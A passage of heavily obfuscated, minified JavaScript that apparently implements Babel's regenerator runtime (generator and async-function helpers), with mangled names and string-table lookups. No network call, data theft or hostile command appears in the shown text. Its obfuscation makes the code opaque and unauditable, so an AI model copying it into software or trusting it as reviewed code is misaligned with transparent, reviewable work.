AI()[Ct(D4)],AL([],[][[]]))?AI()[Ct(n6)].apply(null,[Ut,OT,C4]):AI()[Ct(Rw)].apply(null,[K2J,pKJ,pv])]:{};mLJ[FI(typeof Q0()[K0(EH)],'undefined')?Q0()[K0(jS)].apply(null,[Vl,DA,Lw,nmJ]):Q0()[K0(f9)].apply(null,[LS,rIJ,EH,vQJ])]=k2J;mLJ[vQ(typeof kw()[DQ(cS)],AL('',[][[]]))?kw()[DQ(pv)](N5,fvJ,n9J,RT):kw()[DQ(Cn)](ln,gL,vX,JA)]=bLJ;var r8J;return r8J=mwJ?(this[vQ(typeof F7()[SB(DA)],AL(FI(typeof rW()[FD(rD)],'undefined')?rW()[FD(Vc)].call(null,Up,nkJ):rW()[FD(rD)](vOJ,ACJ),[][[]]))?F7()[SB(pv)](hR,jdJ,pv,wOJ,OT):F7()[SB(En)](sS,Vc,D4,JQJ,VI)]=FI(typeof Fp()[nf(Z4)],AL([],[][[]]))?Fp()[nf(sB)](Lw,APJ,XB,Ar):Fp()[nf(EH)](KRJ,s7,U1,QMJ),this[Fp()[nf(sB)](Lw,APJ,jl,Ar)]=mwJ[vQ(typeof rW()[FD(QkJ)],'undefined')?rW()[FD(rD)](xRJ,xtJ):rW()[FD(QH)].apply(null,[Cj,Ot])],nRJ):this[Q0()[K0(SI)].call(null,Vl,RdJ,Rw,Gs)](mLJ),XA.pop(),r8J;},Q0()[K0(SI)](vA,RdJ,Rw,AAJ),function MKJ(ZwJ,TkJ){XA.push(MT);if(vQ(FI(typeof AI()[Ct(In)],AL([],[][[]]))?AI()[Ct(vr)](qR,cS,ln):AI()[Ct(Rw)](RAJ,G5,Jn),ZwJ[Q0()[K0(jS)].apply(null,[Hl,DA,Lw,XH])]))throw ZwJ[kw()[DQ(Cn)](Nx,FW,vX,gj)];vQ(rW()[FD(LB)].call(null,xX,g4),ZwJ[Q0()[K0(jS)](C4,DA,Lw,XH)])||vQ(F7()[SB(Z4)].call(null,Cj,Rw,kQ(DA),K0J,nN),ZwJ[vQ(typeof Q0()[K0(rD)],AL([],[][[]]))?Q0()[K0(f9)](cT,wbJ,qvJ,nN):Q0()[K0(jS)].apply(null,[bf,DA,Lw,XH])])?this[Fp()[nf(sB)](Lw,s7,RT,Ar)]=ZwJ[kw()[DQ(Cn)](bU,FW,vX,WX)]:vQ(Fp()[nf(J6)].call(null,Vc,U7,f9,VQ),ZwJ[Q0()[K0(jS)](nN,DA,Lw,XH)])?(this[FI(typeof rW()[FD(zH)],AL('',[][[]]))?rW()[FD(Vx)](OT,cR):rW()[FD(rD)](ms,pzJ)]=this[vQ(typeof kw()[DQ(jj)],AL([],[][[]]))?kw()[DQ(pv)](kQ(DA),sr,GT,JA):kw()[DQ(Cn)](kQ(kQ(EH)),FW,vX,fN)]=ZwJ[kw()[DQ(Cn)](kQ(kQ(DA)),FW,vX,kQ(kQ({})))],this[F7()[SB(En)].call(null,sS,Vc,fx,tS,Z4)]=Fp()[nf(J6)](Vc,U7,vH,VQ),this[Fp()[nf(sB)].apply(null,[Lw,s7,pN,Ar])]=AI()[Ct(QH)](WmJ,n6,v5)):vQ(kw()[DQ(b6)].call(null,ct,UR,TT,nN),ZwJ[Q0()[K0(jS)].call(null,j2,DA,Lw,XH)])&&TkJ&&(this[Fp()[nf(sB)].call(null,Lw,s7,Cn,Ar)]=TkJ);var pwJ;return XA.pop(),pwJ=nRJ,pwJ;},tn()[Ms(En)].apply(null,[vH,Vc,U1,JkJ]),function AYJ(tQJ){XA.push(t5);for(var DYJ=MS(this[kw()[DQ(P0)].apply(null,[vH,Dc,jN,N2])][rW()[FD(DA)](C9,tW)],EH);qs(DYJ,DA);--DYJ){var h4J=this[kw()[DQ(P0)].call(null,gx,Dc,jN,kQ(kQ(DA)))][DYJ];if(vQ(h4J[rW()[FD(QH)](Cj,tI)],tQJ)){var OAJ;return this[Q0()[K0(SI)].apply(null,[gx,RdJ,Rw,w2J])](h4J[AI()[Ct(n6)](OQ,OT,ED)],h4J[rW()[FD(gx)].call(null,Op,ht)]),XA.pop(),TYJ(h4J),OAJ=nRJ,OAJ;}}XA.pop();},kw()[DQ(XB)].call(null,RW,DRJ,Cn,RW),function PtJ(b4J){XA.push(rq);for(var ktJ=MS(this[kw()[DQ(P0)](jj,KKJ,jN,j2)][rW()[FD(DA)](C9,H4J)],EH);qs(ktJ,DA);--ktJ){var CIJ=this[kw()[DQ(P0)](zr,KKJ,jN,b4)][ktJ];if(vQ(CIJ[kw()[DQ(z9)].call(null,kQ(kQ({})),Rq,t7,UX)],b4J)){var XkJ=CIJ[AI()[Ct(n6)].apply(null,[pn,OT,VI])];if(vQ(AI()[Ct(vr)](p0,cS,QH),XkJ[Q0()[K0(jS)].apply(null,[C4,DA,Lw,sYJ])])){var D0J=XkJ[kw()[DQ(Cn)](AB,wq,vX,ED)];TYJ(CIJ);}var ItJ;return XA.pop(),ItJ=D0J,ItJ;}}throw new (sP[F7()[SB(Nx)](Vl,jS,vH,pOJ,OT)])(vQ(typeof kw()[DQ(UX)],AL('',[][[]]))?kw()[DQ(pv)].apply(null,[jN,sAJ,WKJ,kQ(kQ(EH))]):kw()[DQ(kR)](OT,hQ,zx,xR));},kw()[DQ(Js)](VI,dcJ,zg,P0),function svJ(N4J,dRJ,RvJ){XA.push(tU);this[AI()[Ct(kR)](ff,Op,nn)]=QT(Ub,[kw()[DQ(jN)](bU,JW,OOJ,RW),TtJ(N4J),vQ(typeof F7()[SB(Lw)],'undefined')?F7()[SB(pv)](PR,RcJ,K6,CtJ,gj):F7()[SB(sB)].apply(null,[Gh,rD,jj,JOJ,rc]),dRJ,rW()[FD(fN)](LzJ,Sw),RvJ]);vQ(Fp()[nf(sB)].apply(null,[Lw,Vf,ct,Ar]),this[F7()[SB(En)](sS,Vc,v5,PMJ,Op)])&&(this[kw()[DQ(Cn)].apply(null,[tv,AzJ,vX,vA])]=vIJ);var PDJ;return XA.pop(),PDJ=nRJ,PDJ;}]);var xvJ;return XA.pop(),xvJ=KWJ,xvJ;};var l2J=function(dAJ){"@babel/helpers - typeof";XA.push(cr);l2J=Tv(rW()[FD(tv)](V9,WdJ),typeof sP[FI(typeof AI()[Ct(w5)],AL([],[][[]]))?AI()[Ct(SI)](YmJ,W4,zN):AI()[Ct(Rw)].call(null,KzJ,TT,kQ([]))])&&Tv(Q0()[K0(rD)](Uj,P9,Vc,Iq),typeof sP[AI()[Ct(SI)](YmJ,W4,kQ(kQ({})))][kw()[DQ(jN)](LS,Ed,OOJ,Vl)])?function(F4J){return H9J.apply(this,[Pd,arguments]);}:function(ckJ){return H9J.apply(this,[Sz,arguments]);};var O2J;return XA.pop(),O2J=l2J(dAJ),O2J;};var NAJ=function(){"use strict";var rvJ=function(AWJ,ZvJ,O9J){return U4J.apply(this,[tC,arguments]);};var PwJ=function(GWJ,RkJ,SWJ,sIJ){XA.push(pYJ);var NvJ=RkJ&&qtJ(RkJ[rW()[FD(f9)](rI,I8)],J4J)?RkJ:J4J;var BKJ=sP[tn()[Ms(DA)](ED,Vc,Tl,pIJ)][rW()[FD(dT)].call(null,st,DW)](NvJ[vQ(typeof rW()[FD(T7)],'undefined')?rW()[FD(rD)](ddJ,dLJ):rW()[FD(f9)](rI,I8)]);var ODJ=new m2J(sIJ||[]);vYJ(BKJ,AI()[Ct(fx)](cz,Vl,kQ(EH)),QT(Ub,[AI()[Ct(Z4)](hR,SR,kQ(DA)),r4J(GWJ,SWJ,ODJ)]));var QLJ;return XA.pop(),QLJ=BKJ,QLJ;};var J4J=function(){};var SQJ=function(){};var l8J=function(){};var YvJ=function(NYJ,VtJ){XA.push(HS);function kvJ(v4J,k9J,KLJ,nQJ){var M4J=ON(pP,[NYJ[v4J],NYJ,k9J]);XA.push(PR);if(FI(AI()[Ct(vr)].call(null,g8,cS,nN),M4J[FI(typeof Q0()[K0(EH)],AL(vQ(typeof rW()[FD(f9)],AL([],[][[]]))?rW()[FD(rD)].call(null,Hr,rIJ):rW()[FD(Vc)](Up,Ed),[][[]]))?Q0()[K0(jS)].apply(null,[QH,DA,Lw,GR]):Q0()[K0(f9)](UU,rQJ,Ss,ZdJ)])){var JAJ=M4J[vQ(typeof kw()[DQ(Hl)],'undefined')?kw()[DQ(pv)](mI,w2J,kPJ,kQ({})):kw()[DQ(Cn)](zN,cQ,vX,EH)],L0J=JAJ[AI()[Ct(Z4)].apply(null,[O6,SR,Js])];var OIJ;return OIJ=L0J&&Tv(rW()[FD(N6)].apply(null,[sN,BQ]),l2J(L0J))&&BRJ.call(L0J,rW()[FD(ln)].call(null,j2,Wv))?VtJ[AI()[Ct(XB)](XD,Ar,Vx)](L0J[rW()[FD(ln)](j2,Wv)])[kw()[DQ(vH)].call(null,sX,jw,zU,kQ(EH))](function(FAJ){XA.push(Sj);kvJ(Fp()[nf(sB)](Lw,vbJ,nN,Ar),FAJ,KLJ,nQJ);XA.pop();},function(AIJ){XA.push(MWJ);kvJ(AI()[Ct(vr)].call(null,GI,cS,NX),AIJ,KLJ,nQJ);XA.pop();}):VtJ[AI()[Ct(XB)](XD,Ar,b4)](L0J)[kw()[DQ(vH)](f9,jw,zU,cS)](function(IQJ){XA.push(SR);JAJ[AI()[Ct(Z4)](VzJ,SR,DT)]=IQJ,KLJ(JAJ);XA.pop();},function(C2J){var pQJ;XA.push(j5);return pQJ=kvJ(AI()[Ct(vr)](KL,cS,b4),C2J,KLJ,nQJ),XA.pop(),pQJ;}),XA.pop(),OIJ;}nQJ(M4J[kw()[DQ(Cn)].call(null,Rw,cQ,vX,Yl)]);XA.pop();}var gtJ;vYJ(this,AI()[Ct(fx)](SA,Vl,b4),QT(Ub,[AI()[Ct(Z4)].apply(null,[qq,SR,kQ(kQ([]))]),function jKJ(s9J,KvJ){var jkJ=function(){return new VtJ(function(c2J,RxJ){kvJ(s9J,KvJ,c2J,RxJ);});};XA.push(SR);var X6J;return X6J=gtJ=gtJ?gtJ[kw()[DQ(vH)].call(null,jl,fV,zU,X0)](jkJ,jkJ):jkJ(),XA.pop(),X6J;}]));XA.pop();};var V6J=function(SBJ){return U4J.apply(this,[Nz,arguments]);};var EnJ=function(Z6J){return U4J.apply(this,[Nd,arguments]);};var m2J=function(bfJ){XA.push(WOJ);this[kw()[DQ(P0)](v5,d4J,jN,j2)]=[QT(Ub,[kw()[DQ(z9)].call(null,tv,HBJ,t7,SI),rW()[FD(Yl)].apply(null,[Hl,dLJ])])],bfJ[FI(typeof kw()[DQ(RT)],'undefined')?kw()[DQ(K6)](Op,mw,vbJ,Op):kw()[DQ(pv)].apply(null,[VI,zdJ,E7,kQ([])])](V6J,this),this[tn()[Ms(rD)](vr,jS,J6,WJJ)](kQ(DA));XA.pop();};var CHJ=function(h7J){XA.push(pRJ);if(h7J||vQ(FI(typeof rW()[FD(VI)],AL('',[][[]]))?rW()[FD(Vc)](Up,WJJ):rW()[FD(rD)](xj,Mq),h7J)){var MnJ=h7J[USJ];if(MnJ){var L6J;return XA.pop(),L6J=MnJ.call(h7J),L6J;}if(Tv(rW()[FD(tv)].call(null,V9,dr),typeof h7J[Fp()[nf(sB)](Lw,RzJ,gj,Ar)])){var K6J;return XA.pop(),K6J=h7J,K6J;}if(kQ(sP[Fp()[nf(SI)].call(null,jS,zB,Rw,HT)](h7J[rW()[FD(DA)](C9,Es)]))){var t5J=Xf(EH),GxJ=function wxJ(){XA.push(rEJ);for(;PQ(++t5J,h7J[rW()[FD(DA)](C9,Y4)]);)if(BRJ.call(h7J,t5J)){var J5J;return wxJ[AI()[Ct(Z4)].call(null,EI,SR,VQ)]=h7J[t5J],wxJ[kw()[DQ(JA)](jj,nA,r2,zr)]=kQ(hz[kw()[DQ(Hl)](X0,Nw,U1,tt)]()),XA.pop(),J5J=wxJ,J5J;}wxJ[AI()[Ct(Z4)](EI,SR,kQ(DA))]=GBJ;wxJ[vQ(typeof kw()[DQ(z9)],'undefined')?kw()[DQ(pv)](cT,nkJ,jdJ,Hl):kw()[DQ(JA)].call(null,C4,nA,r2,K6)]=kQ(DA);var z7J;return XA.pop(),z7J=wxJ,z7J;};var qUJ;return qUJ=GxJ[Fp()[nf(sB)](Lw,RzJ,jj,Ar)]=GxJ,XA.pop(),qUJ;}}throw new (sP[rW()[FD(rc)](bx,Pl)])(AL(l2J(h7J),FI(typeof AI()[Ct(ct)],AL([],[][[]]))?AI()[Ct(AB)](TFJ,XVJ,kQ({})):AI()[Ct(Rw)](kCJ,d4J,v5)));};XA.push(zn);NAJ=function JUJ(){return DfJ;};var GBJ;var DfJ={};var kpJ=sP[tn()[Ms(DA)](P0,Vc,Tl,hR)][FI(typeof rW()[FD(AX)],'undefined')?rW()[FD(f9)](rI,K2):rW()[FD(rD)].apply(null,[zMJ,JFJ])];var BRJ=kpJ[AI()[Ct(UU)].apply(null,[j1,nN,kQ(EH)])];var vYJ=sP[tn()[Ms(DA)].call(null,In,Vc,Tl,hR)][tn()[Ms(Nx)].call(null,Uj,J6,pS,SPJ)]||function(SpJ,AUJ,sfJ){return H9J.apply(this,[G3,arguments]);};var b5J=Tv(vQ(typeof rW()[FD(Fh)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[MZJ,tt]):rW()[FD(tv)].apply(null,[V9,DR]),typeof sP[AI()[Ct(SI)].apply(null,[n4,W4,gx])])?sP[AI()[Ct(SI)](n4,W4,kQ(DA))]:{};var USJ=b5J[vQ(typeof kw()[DQ(SI)],AL('',[][[]]))?kw()[DQ(pv)].call(null,z9,fIJ,t5,In):kw()[DQ(jN)].apply(null,[Nx,T8,OOJ,Vl])]||(vQ(typeof AI()[Ct(qT)],'undefined')?AI()[Ct(Rw)](jBJ,Wn,Nx):AI()[Ct(P0)](h9,AB,EH));var mpJ=b5J[vQ(typeof rW()[FD(Fh)],AL('',[][[]]))?rW()[FD(rD)](KS,ks):rW()[FD(VI)].apply(null,[K6,cB])]||rW()[FD(gj)](t7,m0);var M5J=b5J[kw()[DQ(sB)](P0,sp,jl,jl)]||rW()[FD(n6)].apply(null,[SI,V4]);try{var b6J=XA.length;var ljJ=kQ(kQ(rM));rvJ({},rW()[FD(Vc)].call(null,Up,cB));}catch(PnJ){XA.splice(MS(b6J,EH),Infinity,zn);rvJ=function(XHJ,xUJ,rSJ){return H9J.apply(this,[dF,arguments]);};}DfJ[FI(typeof rW()[FD(sB)],'undefined')?rW()[FD(AB)].call(null,pN,GFJ):rW()[FD(rD)].call(null,zN,bGJ)]=PwJ;var rjJ=vQ(typeof AI()[Ct(hX)],AL('',[][[]]))?AI()[Ct(Rw)](sH,tt,RT):AI()[Ct(Hl)](JL,bn,LS);var ksJ=rW()[FD(Hx)](YB,NjJ);var LlJ=kw()[DQ(jj)](Uj,HA,JZJ,cT);var AfJ=AI()[Ct(ct)].call(null,ZP,f9,VI);var RsJ={};var VUJ={};rvJ(VUJ,USJ,function(){return ON.apply(this,[QM,arguments]);});var LpJ=sP[tn()[Ms(DA)](Hx,Vc,Tl,hR)][Fp()[nf(En)].apply(null,[J6,dp,WX,rD])];var sDJ=LpJ&&LpJ(LpJ(CHJ([])));sDJ&&FI(sDJ,kpJ)&&BRJ.call(sDJ,USJ)&&(VUJ=sDJ);var Q1J=l8J[rW()[FD(f9)](rI,K2)]=J4J[rW()[FD(f9)](rI,K2)]=sP[tn()[Ms(DA)](tv,Vc,Tl,hR)][rW()[FD(dT)](st,lR)](VUJ);function JXJ(W7J){XA.push(DT);[Fp()[nf(sB)].apply(null,[Lw,QkJ,Kx,Ar]),AI()[Ct(vr)](xFJ,cS,kQ(EH)),Fp()[nf(J6)].apply(null,[Vc,sZJ,jN,VQ])][kw()[DQ(K6)].apply(null,[P0,vx,vbJ,X0])](function(wnJ){rvJ(W7J,wnJ,function(xlJ){XA.push(sg);var ZlJ;return ZlJ=this[vQ(typeof AI()[Ct(zN)],AL('',[][[]]))?AI()[Ct(Rw)](Fs,gx,kQ(kQ([]))):AI()[Ct(fx)](GW,Vl,EH)](wnJ,xlJ),XA.pop(),ZlJ;});});XA.pop();}function r4J(qDJ,C6J,WTJ){var FXJ=rjJ;return function(z5J,npJ){XA.push(bx);if(vQ(FXJ,LlJ))throw new (sP[F7()[SB(Nx)](Vl,jS,C4,pj,Up)])(vQ(typeof rW()[FD(sN)],AL('',[][[]]))?rW()[FD(rD)](VVJ,xOJ):rW()[FD(cS)](jN,MT));if(vQ(FXJ,AfJ)){if(vQ(AI()[Ct(vr)](RYJ,cS,VR),z5J))throw npJ;var QfJ;return QfJ=QT(Ub,[AI()[Ct(Z4)].apply(null,[dZJ,SR,fx]),GBJ,vQ(typeof kw()[DQ(X6)],AL([],[][[]]))?kw()[DQ(pv)](LB,ss,xx,fx):kw()[DQ(JA)](cS,xq,r2,En),kQ(DA)]),XA.pop(),QfJ;}for(WTJ[FI(typeof F7()[SB(ED)],AL([],[][[]]))?F7()[SB(En)].call(null,sS,Vc,kQ(EH),f0J,SI):F7()[SB(pv)](rD,SzJ,kQ(kQ({})),XVJ,XB)]=z5J,WTJ[kw()[DQ(Cn)].call(null,rD,PZJ,vX,kQ(kQ(EH)))]=npJ;;){var vpJ=WTJ[FI(typeof AI()[Ct(bf)],AL('',[][[]]))?AI()[Ct(kR)](MX,Op,Vx):AI()[Ct(Rw)](n7,HS,gx)];if(vpJ){var flJ=FUJ(vpJ,WTJ);if(flJ){if(vQ(flJ,RsJ))continue;var XlJ;return XA.pop(),XlJ=flJ,XlJ;}}if(vQ(Fp()[nf(sB)].call(null,Lw,sEJ,vH,Ar),WTJ[F7()[SB(En)](sS,Vc,mI,f0J,xR)]))WTJ[vQ(typeof AI()[Ct(rD)],'undefined')?AI()[Ct(Rw)].call(null,Uv,GmJ,ln):AI()[Ct(Js)](KZJ,vr,VR)]=WTJ[AI()[Ct(bU)].apply(null,[rp,SI,Lw])]=WTJ[kw()[DQ(Cn)](kQ({}),PZJ,vX,vj)];else if(vQ(AI()[Ct(vr)].call(null,RYJ,cS,Uj),WTJ[F7()[SB(En)](sS,Vc,Vx,f0J,rD)])){if(vQ(FXJ,rjJ))throw FXJ=AfJ,WTJ[kw()[DQ(Cn)](VR,PZJ,vX,jN)];WTJ[AI()[Ct(VI)].apply(null,[FdJ,DA,EH])](WTJ[kw()[DQ(Cn)](kR,PZJ,vX,LB)]);}else vQ(Fp()[nf(J6)].apply(null,[Vc,xX,OT,VQ]),WTJ[F7()[SB(En)](sS,Vc,kQ(kQ(EH)),f0J,kA)])&&WTJ[kw()[DQ(tr)].apply(null,[pv,gp,br,ct])](FI(typeof Fp()[nf(Nx)],AL(vQ(typeof rW()[FD(pv)],'undefined')?rW()[FD(rD)].apply(null,[rbJ,DGJ]):rW()[FD(Vc)](Up,OPJ),[][[]]))?Fp()[nf(J6)](Vc,xX,nN,VQ):Fp()[nf(EH)](Eh,zN,fx,HVJ),WTJ[kw()[DQ(Cn)](En,PZJ,vX,LB)]);FXJ=LlJ;var vnJ=ON(pP,[qDJ,C6J,WTJ]);if(vQ(kw()[DQ(b6)].call(null,vA,g0J,TT,tr),vnJ[Q0()[K0(jS)](Op,DA,Lw,IT)])){if(FXJ=WTJ[FI(typeof kw()[DQ(xS)],'undefined')?kw()[DQ(JA)](kQ(kQ(DA)),xq,r2,EH):kw()[DQ(pv)](N5,Yj,ZGJ,b6)]?AfJ:ksJ,vQ(vnJ[kw()[DQ(Cn)](gx,PZJ,vX,Ks)],RsJ))continue;var D6J;return D6J=QT(Ub,[AI()[Ct(Z4)].apply(null,[dZJ,SR,Op]),vnJ[kw()[DQ(Cn)](ct,PZJ,vX,OT)],vQ(typeof kw()[DQ(D4)],AL([],[][[]]))?kw()[DQ(pv)](tr,Z8,Ox,j2):kw()[DQ(JA)](rc,xq,r2,RW),WTJ[kw()[DQ(JA)].apply(null,[Rw,xq,r2,Up])]]),XA.pop(),D6J;}vQ(AI()[Ct(vr)](RYJ,cS,kQ(kQ(DA))),vnJ[Q0()[K0(jS)](jS,DA,Lw,IT)])&&(FXJ=AfJ,WTJ[F7()[SB(En)].call(null,sS,Vc,LB,f0J,bf)]=AI()[Ct(vr)](RYJ,cS,Lw),WTJ[kw()[DQ(Cn)](WX,PZJ,vX,jj)]=vnJ[kw()[DQ(Cn)].apply(null,[In,PZJ,vX,Gl])]);}XA.pop();};}function FUJ(c5J,MHJ){XA.push(K0J);var xHJ=MHJ[F7()[SB(En)](sS,Vc,DA,tJJ,HX)];var EXJ=c5J[kw()[DQ(jN)](tr,rK,OOJ,LB)][xHJ];if(vQ(EXJ,GBJ)){var mBJ;return MHJ[AI()[Ct(kR)](I4,Op,kQ(kQ({})))]=null,vQ(AI()[Ct(vr)].call(null,l8,cS,kQ(kQ({}))),xHJ)&&c5J[kw()[DQ(jN)](Jp,rK,OOJ,cS)][Fp()[nf(J6)](Vc,B3J,zr,VQ)]&&(MHJ[F7()[SB(En)](sS,Vc,AB,tJJ,b6)]=vQ(typeof Fp()[nf(vA)],'undefined')?Fp()[nf(EH)](HFJ,Cp,gx,BlJ):Fp()[nf(J6)].apply(null,[Vc,B3J,b6,VQ]),MHJ[vQ(typeof kw()[DQ(Mp)],AL('',[][[]]))?kw()[DQ(pv)](gx,jGJ,GZJ,f9):kw()[DQ(Cn)](kQ(kQ(EH)),ND,vX,Gl)]=GBJ,FUJ(c5J,MHJ),vQ(FI(typeof AI()[Ct(wB)],AL('',[][[]]))?AI()[Ct(vr)](l8,cS,Vc):AI()[Ct(Rw)](zg,kj,ED),MHJ[F7()[SB(En)](sS,Vc,j2,tJJ,UX)]))||FI(FI(typeof Fp()[nf(VQ)],AL(FI(typeof rW()[FD(Vc)],AL('',[][[]]))?rW()[FD(Vc)](Up,SE):rW()[FD(rD)](HmJ,RS),[][[]]))?Fp()[nf(J6)].call(null,Vc,B3J,LB,VQ):Fp()[nf(EH)].call(null,EVJ,hg,vr,T5J),xHJ)&&(MHJ[vQ(typeof F7()[SB(Lw)],AL(rW()[FD(Vc)].call(null,Up,SE),[][[]]))?F7()[SB(pv)](HX,vp,tr,wn,Vc):F7()[SB(En)].apply(null,[sS,Vc,Hx,tJJ,OT])]=AI()[Ct(vr)].apply(null,[l8,cS,Vx]),MHJ[kw()[DQ(Cn)].apply(null,[WX,ND,vX,Uj])]=new (sP[vQ(typeof rW()[FD(AvJ)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[Ax,YN]):rW()[FD(rc)](bx,H1)])(AL(AL(Fp()[nf(mI)](Op,dr,D4,xL),xHJ),AI()[Ct(gj)].call(null,gv,VJJ,kQ(kQ(DA)))))),XA.pop(),mBJ=RsJ,mBJ;}var J7J=ON(pP,[EXJ,c5J[kw()[DQ(jN)].apply(null,[S5,rK,OOJ,Op])],MHJ[kw()[DQ(Cn)](Vx,ND,vX,vH)]]);if(vQ(AI()[Ct(vr)](l8,cS,S5),J7J[Q0()[K0(jS)].apply(null,[jN,DA,Lw,CU])])){var JpJ;return MHJ[FI(typeof F7()[SB(X0)],AL([],[][[]]))?F7()[SB(En)](sS,Vc,sB,tJJ,Gl):F7()[SB(pv)](PbJ,HS,gx,Q8J,nN)]=AI()[Ct(vr)](l8,cS,N5),MHJ[kw()[DQ(Cn)](Yl,ND,vX,rD)]=J7J[vQ(typeof kw()[DQ(ZS)],'undefined')?kw()[DQ(pv)].call(null,kQ(kQ({})),wj,Zr,bf):kw()[DQ(Cn)].apply(null,[dT,ND,vX,C4])],MHJ[AI()[Ct(kR)](I4,Op,gj)]=null,XA.pop(),JpJ=RsJ,JpJ;}var d1J=J7J[FI(typeof kw()[DQ(tr)],AL('',[][[]]))?kw()[DQ(Cn)](VI,ND,vX,vj):kw()[DQ(pv)].apply(null,[RW,kA,vFJ,mI])];var hSJ;return hSJ=d1J?d1J[vQ(typeof kw()[DQ(Hx)],'undefined')?kw()[DQ(pv)](kQ([]),K3J,fOJ,kQ(kQ(EH))):kw()[DQ(JA)].apply(null,[kQ(kQ({})),fV,r2,N2])]?(MHJ[c5J[F7()[SB(sB)](Gh,rD,OT,B3J,pv)]]=d1J[FI(typeof AI()[Ct(D4)],'undefined')?AI()[Ct(Z4)].apply(null,[jCJ,SR,jN]):AI()[Ct(Rw)](CVJ,Sj,kQ(kQ([])))],MHJ[Fp()[nf(sB)](Lw,RYJ,ct,Ar)]=c5J[rW()[FD(fN)](LzJ,qR)],FI(Fp()[nf(J6)](Vc,B3J,n6,VQ),MHJ[F7()[SB(En)].apply(null,[sS,Vc,S5,tJJ,b4])])&&(MHJ[F7()[SB(En)].call(null,sS,Vc,X0,tJJ,rc)]=vQ(typeof Fp()[nf(Op)],AL([],[][[]]))?Fp()[nf(EH)](QH,sX,EH,wLJ):Fp()[nf(sB)].apply(null,[Lw,RYJ,OT,Ar]),MHJ[kw()[DQ(Cn)](st,ND,vX,Uj)]=GBJ),MHJ[AI()[Ct(kR)](I4,Op,Js)]=null,RsJ):d1J:(MHJ[vQ(typeof F7()[SB(jS)],AL([],[][[]]))?F7()[SB(pv)].call(null,vJJ,sOJ,ct,NEJ,Jn):F7()[SB(En)].call(null,sS,Vc,DT,tJJ,J6)]=AI()[Ct(vr)](l8,cS,RW),MHJ[kw()[DQ(Cn)].apply(null,[kQ(DA),ND,vX,kQ(kQ([]))])]=new (sP[rW()[FD(rc)].call(null,bx,H1)])(vQ(typeof tn()[Ms(C4)],AL([],[][[]]))?tn()[Ms(X0)](S5,m3J,vQJ,vOJ):tn()[Ms(Rw)](WX,zN,gx,KRJ)),MHJ[FI(typeof AI()[Ct(bU)],AL('',[][[]]))?AI()[Ct(kR)](I4,Op,vr):AI()[Ct(Rw)](s6,rEJ,AB)]=null,RsJ),XA.pop(),hSJ;}SQJ[rW()[FD(f9)].apply(null,[rI,K2])]=l8J;vYJ(Q1J,vQ(typeof rW()[FD(HT)],AL('',[][[]]))?rW()[FD(rD)](Es,WDJ):rW()[FD(X0)](Z8,Hv),QT(Ub,[AI()[Ct(Z4)].call(null,qMJ,SR,kQ({})),l8J,tn()[Ms(Lw)](Vc,En,pv,dS),kQ(DA)]));vYJ(l8J,rW()[FD(X0)](Z8,Hv),QT(Ub,[AI()[Ct(Z4)].apply(null,[qMJ,SR,Vl]),SQJ,tn()[Ms(Lw)].call(null,Cn,En,pv,dS),kQ(DA)]));SQJ[AI()[Ct(Hx)](qI,JGJ,f9)]=rvJ(l8J,M5J,rW()[FD(tt)].call(null,RW,dI));DfJ[AI()[Ct(ln)](dx,GVJ,DT)]=function(I7J){XA.push(gl);var l5J=Tv(rW()[FD(tv)].call(null,V9,FB),typeof I7J)&&I7J[rW()[FD(X0)](Z8,lA)];var v5J;return v5J=kQ(kQ(l5J))&&(vQ(l5J,SQJ)||vQ(rW()[FD(tt)](RW,C0),l5J[AI()[Ct(Hx)](pA,JGJ,fx)]||l5J[Q0()[K0(Nx)](sB,xR,Lw,bj)])),XA.pop(),v5J;};DfJ[FI(typeof F7()[SB(v5)],AL([],[][[]]))?F7()[SB(J6)](fI,Lw,jl,XcJ,X0):F7()[SB(pv)].call(null,GmJ,nkJ,U1,Jn,N2)]=function(P1J){XA.push(v2J);sP[tn()[Ms(DA)].call(null,SI,Vc,Tl,t5)][rW()[FD(NX)].call(null,JZJ,q4J)]?sP[tn()[Ms(DA)](sB,Vc,Tl,t5)][rW()[FD(NX)].call(null,JZJ,q4J)](P1J,l8J):(P1J[AI()[Ct(cS)].apply(null,[m9,Js,Lw])]=l8J,rvJ(P1J,M5J,vQ(typeof rW()[FD(Ar)],'undefined')?rW()[FD(rD)](HwJ,q7):rW()[FD(tt)].apply(null,[RW,BA])));P1J[rW()[FD(f9)](rI,h8)]=sP[tn()[Ms(DA)].call(null,Hx,Vc,Tl,t5)][rW()[FD(dT)](st,x9)](Q1J);var C1J;return XA.pop(),C1J=P1J,C1J;};DfJ[kw()[DQ(fx)](bU,hQ,dEJ,jN)]=function(sTJ){return ON.apply(this,[NM,arguments]);};JXJ(YvJ[vQ(typeof rW()[FD(dT)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[EFJ,k9]):rW()[FD(f9)](rI,K2)]);rvJ(YvJ[rW()[FD(f9)](rI,K2)],mpJ,function(){return ON.apply(this,[TM,arguments]);});DfJ[rW()[FD(RT)](Tl,TFJ)]=YvJ;DfJ[rW()[FD(Gl)](D4,L2)]=function(KSJ,ZfJ,hnJ,DHJ,HlJ){XA.push(JPJ);vQ(Zx(hz[kw()[DQ(mh)](n6,hzJ,fI,kQ(EH))]()),HlJ)&&(HlJ=sP[vQ(typeof rW()[FD(N2)],'undefined')?rW()[FD(rD)](KYJ,LEJ):rW()[FD(Ks)](W5,Bw)]);var RHJ=new YvJ(PwJ(KSJ,ZfJ,hnJ,DHJ),HlJ);var tSJ;return tSJ=DfJ[AI()[Ct(ln)](TjJ,GVJ,HX)](ZfJ)?RHJ:RHJ[Fp()[nf(sB)].apply(null,[Lw,SmJ,Hx,Ar])]()[kw()[DQ(vH)].apply(null,[kQ({}),E8,zU,j2])](function(RlJ){var J1J;XA.push(Ux);return J1J=RlJ[kw()[DQ(JA)].apply(null,[tv,Us,r2,kQ(kQ(EH))])]?RlJ[AI()[Ct(Z4)](wZJ,SR,kQ(EH))]:RHJ[FI(typeof Fp()[nf(VQ)],AL(rW()[FD(Vc)].call(null,Up,JOJ),[][[]]))?Fp()[nf(sB)].apply(null,[Lw,TwJ,bU,Ar]):Fp()[nf(EH)](RwJ,dCJ,DA,HU)](),XA.pop(),J1J;}),XA.pop(),tSJ;};JXJ(Q1J);rvJ(Q1J,M5J,F7()[SB(mI)].apply(null,[lS,f9,kQ(DA),cX,VR]));rvJ(Q1J,USJ,function(){return ON.apply(this,[Nd,arguments]);});rvJ(Q1J,vQ(typeof 